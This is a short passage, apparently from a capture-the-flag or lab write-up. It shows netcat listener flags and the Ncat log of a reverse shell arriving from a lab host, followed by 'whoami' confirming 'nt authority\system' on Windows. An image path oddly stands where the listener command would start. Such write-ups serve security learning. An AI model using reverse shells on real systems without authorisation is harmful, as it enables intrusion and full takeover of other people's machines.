 -lvnp 4446
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4446
Ncat: Listening on 0.0.0.0:4446
Ncat: Connection from 10.10.11.234.
Ncat: Connection from 10.10.11.234:49783.
whoami
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
PS C:\Windows\system32> whoami
nt authority\system